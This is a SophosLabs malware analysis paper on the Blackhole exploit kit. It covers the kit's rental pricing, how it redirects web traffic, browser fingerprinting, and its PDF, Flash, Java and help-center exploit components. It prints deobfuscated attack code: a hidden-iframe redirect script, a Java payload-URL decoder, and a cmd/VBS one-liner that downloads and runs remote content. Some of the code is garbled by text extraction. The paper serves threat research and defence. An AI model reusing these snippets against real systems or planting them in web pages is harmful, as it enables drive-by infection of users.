# Exploring the Blackhole Exploit Kit

# *Executive Summary:*

*Since it emerged in late 2010, the Blackhole exploit kit has grown to become one of the most notorious exploit kits ever encountered. This paper lifts the lid on the Blackhole kit, describing how it works and detailing the various components that are used to exploit victim machines infecting them with malware.*

*The tricks used by Blackhole are uncovered and explained, with a view to explaining why the kit has become so successful. From how a user's web traffic is controlled to how the attackers attempt to evade detection, the paper provides useful information for anyone looking to understand more about how Blackhole works.*

## *Author:*

*Fraser Howard SophosLabs, UK fraser.howard@sophos.com*

# **Table of Contents**



# <span id="page-2-0"></span>**1 Introduction**

Over the last few years the volume of malware seen in the field has grown dramatically, thanks mostly to the use of automation and kits to facilitate its creation and distribution. The term crimeware was coined specifically to describe the process of "automating cybercrime". Individuals no longer profit just from writing and distributing their malware. Today's malware scene is highly organised, structured and professional in its approach. There are many roles which criminally-minded individuals can fulfil. Take fake anti-virus (scareware) as an example [[1](#page-31-1)]; this class of malware is typically backed up by telephone support, professional quality GUI development and structured pay-per-install affiliate distribution systems [[2](#page-31-2)]. Clearly this is a world away from the stereotypical image of a malware author from yesteryear.

Kits are an intrinsic part of crimeware. They provide not only the tools for criminals to create and distribute malware, but also the systems used to manage networks of infected machines. Some of these kits focus on creation and management of the malware payload - *Zeus* is perhaps the best example of this [[3](#page-31-3)]. Other kits focus on controlling user web traffic, for example the Search Engine Optimisation (SEO) kits [[4](#page-31-4)]. A third class of kit are those that focus on infecting users through web attacks, specifically attacks known as drive-by downloads [[5](#page-31-5)]. It is this latter group of kits that are commonly referred to as *exploit kits* or *exploit packs* (the terms are used interchangeably).

In this paper I am going to describe an exploit kit known as *Blackhole*, which due to its prevalence over the past year has become the most notorious of all the exploit kits today.

# <span id="page-2-1"></span>**2 Blackhole Exploit Kit**

## <span id="page-2-2"></span>**2.1 General characteristics**

There are several versions of Blackhole exploit kit, the first being v1.0.0 (released in late 2010 [[6](#page-31-6)]), and most recent being v1.2.2 (released February 2012 [[7](#page-31-7)]). The kit consists of a series of PHP scripts designed to run on a web server. The PHP scripts are all protected with the commercial *ionCube* encoder [[8\]](#page-31-8). This is presumably to help prevent other miscreants stealing their code (there are many exploit kits out there which are little more than copies of others!), and to hinder analysis. The result of script encoding is obvious in Figure 1, which shows a snippet of a protected PHP script from a *Blackhole* exploit kit.



#### *Figure 1: The effect of ionCube encoding on one of the Blackhole exploit kit PHP scripts.*

As you would expect, there is significant overlap between the functionality of the various exploit kits available. The general characteristics of the *Blackhole* exploit kit are listed below and as you can see, a lot of this could equally apply to several other kits:

- The kit is Russian in origin
- Configuration options for all the usual parameters:
	- o Querystring parameters
	- o File paths (for payloads, exploit components)
	- o Redirect URLs
	- o Usernames, passwords
	- o etc.
- MySQL backend
- Blacklisting/blocking
	- o Only hit any IP once
	- o Maintain IP blacklist
	- o Blacklist by referrer URL
	- o Import blacklisted ranges
- Auto update
- Management console provides statistical summary, breaking down successful infections:
	- o by exploit
	- o by OS
	- o by country
	- o by affiliate/partner (responsible for directing user traffic to the exploit kit)
	- o by browser
- Targets a variety of client vulnerabilities
- AV scanning add-ons (through the use of 2 scanning services, available as optional extras of course, this is business!)

However, there are some features that are (or were at first release) unique to Blackhole:

• "Rental" business model. Historically, exploit kits are commodities that are sold for individuals to then use as they desire. However, *Blackhole* includes a rental strategy, where individuals pay for the use of the hosted exploit kit for some period of time. The kit is not exclusively rental only, other licenses are also available. Figure 2 illustrates the pricing model (translated) for the first release of *Blackhole* [[9\]](#page-31-9).

```
Annual license: $ 1500
Half-vear license: $ 1000
3-month license: $ 700
Update cryptor $ 50
Changing domain $ 20 multidomain $ 200 to license.
During the term of the license all the updates are free.
Rent on our server:
1 week (7 full days): $ 200
2 weeks (14 full days): $3003 weeks (21 full day): $4004 weeks (31 full day): $ 500
24-hour test: $ 50
There is restriction on the volume of incoming traffic to a leasehold system, depending on the time of the contract.
Providing our proper domain included. The subsequent change of the domain: $ 35
No longer any hidden fees, rental includes full support for the duration of the contract.
         Figure 2: Snippet of readme text illustrating the pricing model for Blackhole v1.0.0
```
*(translated from Russian)*

• Management console optimised for use with PDAs! [[10\]](#page-31-10)

The rental business model, the use of PHP script protection and the locking of installation scripts to specific IPs all suggest that the individual(s) behind *Blackhole* are keen to retain control of the kit. The ramifications of this centralised control over the active *Blackhole* exploit kits is evident in some of the statistics we have collected over the past year (see Section 4).

## <span id="page-4-0"></span>**2.2 Exploits targeted**

In common with most exploit kits, *Blackhole* targets a range of client vulnerabilities, with recent emphasis on vulnerabilities in *Adobe Reader*, *Adobe Flash* and *Java*. A list of the key vulnerabilities that have been targeted by *Blackhole* exploit kits is shown in Table 1. (Note: recent versions of the kit have expired some of the older ones, focussing on just the more recent.)





*Table 1: List of vulnerabilities targeted at some point by Blackhole exploit kit.*

The various files that are loaded by *Blackhole* in order to exploit these vulnerabilities are discussed in Section 2.3.3.

## <span id="page-5-0"></span>**2.3 Core kit components**

In this section I will describe how the kit works in terms of web traffic flow, in order to describe the sequential loading of exploit content before the user is infected with the payload.

#### <span id="page-5-1"></span>**2.3.1 Controlling user web traffic**

As with all attacks using exploit kits, the first requirement is for the attacker to guide the user's browser to the exploit site. There are several ways in which this can be achieved [[11\]](#page-31-11). The following two techniques are used by *Blackhole*:

**Compromised web pages.** The attackers compromise legitimate web sites/servers so that web pages served include malicious code. When users browse these pages, the malicious code silently loads content from the exploit site. This technique has been used aggressively by *Blackhole*, with hundreds of thousands of legitimate sites compromised.

Web pages on compromised sites are typically injected with malicious JavaScript. In some cases, simple HTML iframe elements have been used, but JavaScript is preferred since it provides more opportunities for the attackers to hide the malicious code that is injected into the page.

The injected scripts are normally heavily obfuscated, and use a variety of techniques to evade detection. An example compromised page is shown in Figure 3, with the injected script clearly visible at the start of the page. The obfuscation techniques are discussed in more detail in Section 3.

A number of injected JavaScript redirects synonymous with *Blackhole* have been seen in high volume over the past year. From a *Sophos* threat name perspective, these include:

- Mal/Iframe-V
- Mal/Iframe-W
- Mal/Iframe-X
- Mal/Iframe-Y

Often the injected redirects do not link directly to the *Blackhole* exploit site. Instead they reference a remote server from where the request is bounced (HTTP 30x redirection) to the exploit site. This approach is probably favoured since it allows user traffic to be sold as a commodity. The server used is often referred to as a Traffic Directing Server (TDS) [[12\]](#page-31-12). This may explain why some of these redirects have been seen leading to other exploit kits, not just *Blackhole* [[13](#page-31-13)].



*Figure 3: Snippet of code from a web page compromised for Blackhole redirection. The heavily obfuscated script injected into the page is blocked by Sophos as Mal/Iframe-W.* The payload of the injected script from Figure 3 is a simple if rame, as shown in Figure 4.

```
if (document.getElementsByTagName('body')[0]) {
  iframer();
\} else {
  document.write("<iframe src='http://[removed]/?go=2' width='10' height='10'
   style='visibility:hidden;position:absolute;left:0;top:0;'></iframe>");
\mathbf{r}function iframer() {
  var f = document.createElement('if name');f.\mathtt{setAttribute('src', 'http://[removed]/?go=2');}f.setyle.visibility = 'hidden';f.style.position = 'absolute';
  f.setyle.left = '0';\mathbf f . \mathtt{style}, \mathtt{top} = \mathtt{'0'} ;
   f.setAttribute('width', '10');
  f.setAttribute('height', '10');document.getElementsByTagName('body')[0].appendChild(f);
```
#### *Figure 4: Deobfuscated redirection script from Figure 3 revealing the characteristic function iframer() payload (in this case to a server which bounces the request to the exploit site).*

Of course there are a myriad of ways in which user traffic can be controlled. Sometimes sites do not have to be compromised at all. Recently it was reported that affiliate schemes are abused in order to redirect users to *Blackhole* [[14](#page-31-14)]. In these attacks, webmasters are willingly adding links to third-party code in order that they receive payment (1 dollar for every 1000 page loads). The fly in the ointment was that some of the unsuspecting users were subsequently getting redirected to *Blackhole*.

**Spam messages.** Despite years of user education warning of the dangers of links or attachments in email messages, spam continues to be a useful tool for attackers to trick users. Figure 5 shows two spam messages that illustrate the typical ways in which spam is used for tricking users into browsing to *Blackhole* exploit sites.

The first example (Figure 5a) uses a simple URL link within the email message. The linked page (normally hosted on a compromised site) loads simple JavaScript content to redirect to the *Blackhole* site [[15](#page-31-15)]. This redirect is normally achieved via a single-line document.location= or window.location= statement.

The second example (Figure 5b) shows an email message containing a HTML attachment. The usual flavours of social engineering are used to entice the recipient into opening up the attachment.





*Figure 5: Example spam messages used to trick users into browsing to sites hosting Blackhole exploit kit. Messages using (a) link or (b) malicious HTML attachment are shown.* The obfuscation techniques used in these HTML attachments is consistent with that used in the JavaScript injected into compromised sites (see above). In fact, the scripts are

payload is evident.

#### <span id="page-8-0"></span>**2.3.2 Landing page**

Whatever method is used to control user web traffic, the result is the same: the user's browser loads code served up from what we call the 'landing page' of the exploit kit. The purpose of the landing page is straightforward:

essentially the same – once deobfuscated the same function iframer() redirection

- Capture the parameter included in the URL used. This allows the exploit kit to correlate page requests to the specific individuals or groups responsible for redirecting the victim (for payment purposes).
- Fingerprint the machine. The landing page used by *Blackhole* uses code from the legitimate *PluginDetect* library [[16](#page-31-16)] to identify:
	- o OS
	- o Browser (& browser version)
	- o Adobe Flash version
	- o Adobe Reader version
	- o Java version
- Load the various exploit components. Based on the information determined in the step above, the relevant exploit components (PDF, Flash, Java etc) are loaded.

Some example landing page URLs for *Blackhole* are shown below, illustrating the parameter embedded in the query string.

```
[removed]/google.php?gmpid=2a4baa7030106862
[removed]/check.php?uid=42c1be945fc07c4b
[removed]/main.php?page=c9588fff43ed343a
```
Within the configuration data for *Blackhole* exploit kit, this parameter is termed '*StatParamName'*.

Deobfuscated code from a recent landing page is shown in Appendix 1, with the key script components highlighted.

We have seen malicious URLs with a different format also triggering detections associated with the *Blackhole* landing page. For example:

```
[removed].in/t/a92b21c45c3ef0827e3dcf9c20972ec7
[removed].ftp1.biz/t/eb6d7764d6d6df02ed22a227a03b9f91
[removed].ddns.info/t/1baed7122e877523eb375daf0ffc45e6
```
These are suspected to be other exploit sites that happen to be copying some of the same obfuscation techniques used by *Blackhole* (Section 3).

#### <span id="page-9-0"></span>**2.3.3 Exploit components**

The landing page will load files that target the exploits relevant to the victim's machine (based on the information determined from fingerprinting). The following file types are used by *Blackhole*:

• PDF. The PDFs used are typical for what we expect from any exploit kit. They contain embedded JavaScript that is used to exploit the underlying client vulnerabilities. Some example URLs used to load recent PDF components are shown below.

```
[removed]/content/ap1.php?f=b6863 (type 1)
[removed]/content/ap2.php?f=b6863 (type 2)
[removed]/content/fdp2.php?f=50 (type 2)
```
Two PDFs (types 1 and 2) are typically loaded by *Blackhole* in order to target the relevant exploits included in Table 1. The deobfuscated JavaScript from within these PDFs is shown in Appendices 2 ('type 1') and 3 ('type 2').

• Flash. Two Flash files are loaded, from URLs such as those listed below:

```
[removed]/content/field.swf (type 1)
[removed]/content/score.swf (type 2)
```
The disassembled ActionScript from a 'type 1' sample is shown in Appendix 4. Note the use of the *Adobe* ExternalInterface class [[17\]](#page-31-17), to allow ActionScript to call some of the JavaScript functions listed in Appendix 1. The ExternalInterface class is an API that enables communication between ActionScript and the container, in this case the exploit kit landing page.

The function of the first ('type 1') Flash file is to prepare (spray) the heap (using the relevant JavaScript functions), and load the second ('type 2') sample. The JavaScript getCN() function (see Appendix 1) is called in order to load the second Flash sample. It is the second sample that actually exploits the system once loaded (CVE-2011-0611). The second sample contains another Flash file embedded as a hex

string. As you can see from the partial disassembly in Appendix 5, the hex string is deobfuscated and loaded using the loadBytes() method [[18\]](#page-31-18).

• Java. *Blackhole* is one of the reasons behind the press interest in Java vulnerabilities recently. Anecdotal evidence collected during the past year indicates that it is predominantly the Java vulnerabilities that lead to users getting infected by *Blackhole* [[19\]](#page-31-19). The Java content is loaded via JAR files, from URLs such as that listed below:

[removed]/content/field.jar

Interestingly *Blackhole* uses the Java Open Business Engine (Java OBE [[20](#page-31-20)]) to load the CVE-2010-0842 exploit code and infect the victim.

As noted in Appendix 1, the JAR content may be loaded via either JavaScript or an applet element in the landing page. The URL to the executable payload is typically passed via an applet parameter, as in Figure 6.

```
<applet width=1 height=1 code=json. Parser.class archive='./content/field.jar'>
   <param value='e00oMDDORo/h%Q==h%VqRmDBVoeoju83Y6h83' name=p />
</applet>
```
*Figure 6: An applet HTML element used to load malicious Java content. Note the obfuscated URL passed in via the applet parameter.*

One of the class files within the JAR archive decodes the URL parameter in order for the executable payload to be downloaded. Figure 7 illustrates the Java code used to do this.

```
public class XML extends HashMap
   public static String equals (String s1, String s2, String s3)
    101 = 0:
     String parameter = "";
    for(; i[0] \leq s3.length(); i[0] ++) {
       if((i[1] = (short) s1.indexOf(s3.substring(i[0], i[0] + 1))) > -1) {
       \texttt{parameter = (new StringBuilder(String.valueOf(parameter))), append(s2.substring(i[1], i[1]+1)), toString();}\mathbf{r}return parameter;
   ÿ
\overline{\mathbf{r}}public static String v = "aDLXq-_.mjnWN6fwcsKB?xbITS=CykGvd91Z:%ElR5po0rzA8/JYP72#ue&t4iQFhVU3OMgH";
protected static String pt = "QOn7cZAVmK/G4WuBqfLxj1 tlE8PTrpN2Y3:MUa=&5oRi%y?9DHv-Cgwkh60b.FdeSI#zJXs";
String ch[] = XML.equals(pt, v, getParameter("p"));
```
*Figure 7: Snippet of Java code responsible for decoding the obfuscated URL included as a parameter in the applet element of Figure 6.*

As you can see, deobfuscation requires two additional strings initialized in the malicious class file. For this example, the applet parameter decodes to the path of the executable payload:

hxxp://[removed]/w.php?f=19&e=1

The exact same trick of passing the obfuscated payload URL via the applet parameter is not unique to *Blackhole*. Recently we have seen the trick used by an exploit kit known as *Jupiter* [[21\]](#page-31-21) (Figure 8).

```
<applet mayscript='true' code=xmltree.umbro.class archive='embljzytewdwdla.jar'/>
<param name=msize value='7GGm3aaqdcLNtKP%PANttq?%d3U5U5aZcNLxqag8?m7moZ0:'>
</applet>
```
#### *Figure 8: Extract from the Jupiter landing page, illustrating the same obfuscated URL trick that Blackhole uses (Figure 7).*

See Section 3.4 for some examples of how *Blackhole* aggressively modifies and obfuscates the applet element in order to evade detection. Recent flavours of the landing pages also use additional data prepended to the start of the obfuscated URL string!

• HTML/JS/VBS. *Blackhole* also targets the much publicized vulnerability in Microsoft Help and Support Center [[22\]](#page-31-22), (CVE-2010-1885). The kit adds an iframe to load content from a malformed  $\text{hcp}: // URL$ , in order to run a script that writes out a VBS.

```
cmd /c echo B="1.vbs": With CreateObject ("MSXML2.XMLHTTP") :.open "GET",
"http://[removed]/content/hcp_vbs.php?f=cc677&d=0",false:.send():Set A = Cre
ateObject ("Scripting.FileSystemObject"): Set D=A.CreateTextFile(A.GetSpecialFolder(2
) + "\" + B):D.WriteLine .responseText:End With:D.Close:CreateObjec
t("WScript.Shell").Run A.GetSpecialFolder(2) + "\" + B > %TEMP$\\1.vbs && %TEMP$\\
1. vbs && taskkill /F /IM helpctr.exe
```
*Figure 9: Snippet of code used in exploiting CVE-2010-1885*

The VBS attempts to download further content from hcp\_vbs.php (CVE-2006- 0003) or hcp\_asx.php.

#### <span id="page-11-0"></span>**2.3.4 Payload**

Of course, the whole purpose of *Blackhole* is to infect victims with some payload. The payload delivered will vary according to the individual(s) paying for the exploit kit. The executable payload will be delivered from URLs with this recognisable format:

```
[removed]/w.php?f=b6863&e=0
[removed]/w.php?f=19&e=1
```
In common with all exploit kits, the query string (specifically the 'e' parameter) enables the kit to track exactly which vulnerability was responsible for causing the user to download the payload. This is important, since it allows the attackers to measure which exploits are most effective against different combinations of browser and plug-in versions, on different operating systems.

The payloads are typically polymorphic, packed with custom encryption tools designed to evade anti-virus detection (a process which is helped with the built-in AV checking functionality of *Blackhole*).

Most of the notorious families that we have seen over the past year have at some point been installed via *Blackhole* exploit kits. The most prevalent payloads from the past few months include:

- Fake AV (scareware) [[23](#page-31-23)]
- Zeus [[24](#page-31-24)]
- TDSS rootkit
- ZeroAccess rootkit
- Ransomware

#### <span id="page-12-0"></span>**2.3.5 Traffic flow summary**

To summarise this section, we can combine all the information from Sections 2.3.1 to 2.3.4 in order to detail the typical traffic flow observed when a user hits a *Blackhole* exploit kit. This is shown in Figure 10.



*Figure 10: Example sequence of web traffic when a user browses a compromised web site (green) which loads content from a Blackhole exploit kit (red). In this example, no client PDF reader is installed, so no malicious PDFs are loaded from the exploit site.*

The typical *Sophos* threat names used for the various components used by *Blackhole* are listed in Table 2.

